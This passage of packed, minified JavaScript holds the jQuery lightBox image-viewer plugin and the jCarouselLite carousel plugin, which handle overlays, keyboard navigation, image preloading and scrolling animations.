15% L-O\'})},6(){$(N).l({\'K\':\'1C M(\'+4.19+\') L-O\'})}).E().1k(\'C\',6(){4.9=4.9-1;D();u F})}}7(4.9!=(4.h.B-1)){7(4.1d){$(\'#5-k-X\').l({\'K\':\'M(\'+4.1E+\') 2l 15% L-O\'}).11().1k(\'C\',6(){4.9=4.9+1;D();u F})}j{$(\'#5-k-X\').11().2m(6(){$(N).l({\'K\':\'M(\'+4.1E+\') 2l 15% L-O\'})},6(){$(N).l({\'K\':\'1C M(\'+4.19+\') L-O\'})}).E().1k(\'C\',6(){4.9=4.9+1;D();u F})}}2k()}6 2k(){$(d).30(6(12){2i(12)})}6 1G(){$(d).11()}6 2i(12){7(12==2h){U=2Z.2e;1x=27}j{U=12.2e;1x=12.2Y}14=2X.2W(U).2U();7((14==4.2j)||(14==\'x\')||(U==1x)){1a()}7((14==4.2f)||(U==37)){7(4.9!=0){4.9=4.9-1;D();1G()}}7((14==4.2d)||(U==39)){7(4.9!=(4.h.B-1)){4.9=4.9+1;D();1G()}}}6 2r(){7((4.h.B-1)>4.9){2c=v 1j();2c.W=4.h[4.9+1][0]}7(4.9>0){2b=v 1j();2b.W=4.h[4.9-1][0]}}6 1a(){$(\'#q-5\').2a();$(\'#q-13\').2T(6(){$(\'#q-13\').2a()});$(\'1U, 1S, 1R\').l({\'1Q\':\'2S\'})}6 1D(){f o,r;7(G.1h&&G.28){o=G.26+G.2R;r=G.1h+G.28}j 7(d.m.25>d.m.24){o=d.m.2P;r=d.m.25}j{o=d.m.2O;r=d.m.24}f y,H;7(Z.1h){7(d.t.1l){y=d.t.1l}j{y=Z.26}H=Z.1h}j 7(d.t&&d.t.1A){y=d.t.1l;H=d.t.1A}j 7(d.m){y=d.m.1l;H=d.m.1A}7(r<H){1z=H}j{1z=r}7(o<y){1B=o}j{1B=y}21=v 1m(1B,1z,y,H);u 21};6 1p(){f o,r;7(Z.1Z){r=Z.1Z;o=Z.2M}j 7(d.t&&d.t.1F){r=d.t.1F;o=d.t.1Y}j 7(d.m){r=d.m.1F;o=d.m.1Y}2q=v 1m(o,r);u 2q};6 1H(2C){f 2x=v 2w();1q=2h;3h{f 1q=v 2w()}2n(1q-2x<2C)};u N.11(\'C\').C(20)}})(23);',62,204,'||||settings|lightbox|function|if||activeImage||image||document|div|var|id|imageArray||else|nav|css|body||xScroll||jquery|yScroll|container|documentElement|return|new|box||windowWidth|arrPageSizes|details|length|click|_set_image_to_view|show|false|window|windowHeight|jQueryMatchedObj|href|background|no|url|this|repeat|height|objImagePreloader|arrPageScroll|width|data|keycode|btnPrev|src|btnNext|loading|self||unbind|objEvent|overlay|key||gif|getAttribute|images|imageBlank|_finish|hide|left|fixedNavigation|objClicked|containerBorderSize|currentNumber|innerHeight|span|Image|bind|clientWidth|Array|intWidth|intImageWidth|___getPageScroll|curDate|intImageHeight|secNav|caption|btn|imageBtnPrev|img|escapeKey|intHeight|pageHeight|clientHeight|pageWidth|transparent|___getPageSize|imageBtnNext|scrollTop|_disable_keyboard_navigation|___pause|intDiffW|push|intCurrentHeight|intCurrentWidth|imageLoading|_resize_container_image_box|_set_interface|onload|visibility|select|object|top|embed|fadeIn|imageBtnClose|_start|scrollLeft|pageYOffset|_initialize|arrayPageSize|btnClose|jQuery|offsetHeight|scrollHeight|innerWidth||scrollMaxY|link|remove|objPrev|objNext|keyToNext|keyCode|keyToPrev|overlayOpacity|null|_keyboard_action|keyToClose|_enable_keyboard_navigation|right|hover|while|txtOf|html|arrayPageScroll|_preload_neighbor_images|txtImage|_set_navigation|_show_image_data|title|Date|date|_show_image|intDiffH|containerResizeSpeed|overlayBgColor|ms|attr|hidden|blank|resize|extend|close|opacity|backgroundColor|next|pageXOffset|fn|offsetWidth|scrollWidth|prev|scrollMaxX|visible|fadeOut|toLowerCase|style|fromCharCode|String|DOM_VK_ESCAPE|event|keydown|append|of|ico|000|fast|for||slideDown||100|250|msie|400|browser|animate|lightBox|do'.split('|'),0,{}))
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(6($){$.1g.1w=6(o){o=$.1f({r:n,x:n,N:n,17:q,J:n,L:1a,16:n,y:q,u:12,H:3,B:0,k:1,K:n,I:n},o||{});8 G.R(6(){p b=q,A=o.y?"15":"w",P=o.y?"t":"s";p c=$(G),9=$("9",c),E=$("10",9),W=E.Y(),v=o.H;7(o.u){9.1h(E.D(W-v-1+1).V()).1d(E.D(0,v).V());o.B+=v}p f=$("10",9),l=f.Y(),4=o.B;c.5("1c","H");f.5({U:"T",1b:o.y?"S":"w"});9.5({19:"0",18:"0",Q:"13","1v-1s-1r":"S","z-14":"1"});c.5({U:"T",Q:"13","z-14":"2",w:"1q"});p g=o.y?t(f):s(f);p h=g*l;p j=g*v;f.5({s:f.s(),t:f.t()});9.5(P,h+"C").5(A,-(4*g));c.5(P,j+"C");7(o.r)$(o.r).O(6(){8 m(4-o.k)});7(o.x)$(o.x).O(6(){8 m(4+o.k)});7(o.N)$.R(o.N,6(i,a){$(a).O(6(){8 m(o.u?o.H+i:i)})});7(o.17&&c.11)c.11(6(e,d){8 d>0?m(4-o.k):m(4+o.k)});7(o.J)1p(6(){m(4+o.k)},o.J+o.L);6 M(){8 f.D(4).D(0,v)};6 m(a){7(!b){7(o.K)o.K.Z(G,M());7(o.u){7(a<=o.B-v-1){9.5(A,-((l-(v*2))*g)+"C");4=a==o.B-v-1?l-(v*2)-1:l-(v*2)-o.k}F 7(a>=l-v+1){9.5(A,-((v)*g)+"C");4=a==l-v+1?v+1:v+o.k}F 4=a}F{7(a<0||a>l-v)8;F 4=a}b=12;9.1o(A=="w"?{w:-(4*g)}:{15:-(4*g)},o.L,o.16,6(){7(o.I)o.I.Z(G,M());b=q});7(!o.u){$(o.r+","+o.x).1n("X");$((4-o.k<0&&o.r)||(4+o.k>l-v&&o.x)||[]).1m("X")}}8 q}})};6 5(a,b){8 1l($.5(a[0],b))||0};6 s(a){8 a[0].1k+5(a,\'1j\')+5(a,\'1i\')};6 t(a){8 a[0].1t+5(a,\'1u\')+5(a,\'1e\')}})(1x);',62,96,'||||curr|css|function|if|return|ul|||||||||||scroll|itemLength|go|null||var|false|btnPrev|width|height|circular||left|btnNext|vertical||animCss|start|px|slice|tLi|else|this|visible|afterEnd|auto|beforeStart|speed|vis|btnGo|click|sizeCss|position|each|none|hidden|overflow|clone|tl|disabled|size|call|li|mousewheel|true|relative|index|top|easing|mouseWheel|padding|margin|200|float|visibility|append|marginBottom|extend|fn|prepend|marginRight|marginLeft|offsetWidth|parseInt|addClass|removeClass|animate|setInterval|0px|type|style|offsetHeight|marginTop|list|jCarouselLite|jQuery'.split('|'),0,{}))